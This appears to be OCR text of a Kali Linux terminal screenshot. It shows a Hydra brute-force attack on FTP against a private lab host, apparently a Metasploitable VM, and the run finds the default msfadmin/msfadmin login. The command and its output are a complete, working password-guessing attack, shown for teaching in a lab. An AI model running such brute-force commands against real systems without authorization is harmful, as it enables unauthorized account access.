 dawid@lab: ~
File Edit View Search Terminal Help
:~$ hydra -L list_user -P list_password 192.168.56.101 ftp -V
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-09-04 07:24:27
[DATA] 12 tasks, 1 server, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password_1" - 1 of 12 [child 0]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password" - 2 of 12 [child 1]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "msfadmin" - 3 of 12 [child 2]
[ATTEMPT] target 192.168.56.101 - login "admin_1" - pass "password_2" - 4 of 12 [child 3]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password_1" - 5 of 12 [child 4]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password" - 6 of 12 [child 5]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "msfadmin" - 7 of 12 [child 6]
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password_2" - 8 of 12 [child 7]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password_1" - 9 of 12 [child 8]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password" - 10 of 12 [child 9]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "msfadmin" - 11 of 12 [child 10]
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password_2" - 12 of 12 [child 11]
[21][ftp] host: 192.168.56.101 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-09-04 07:24:30
:~$
KALI LINUX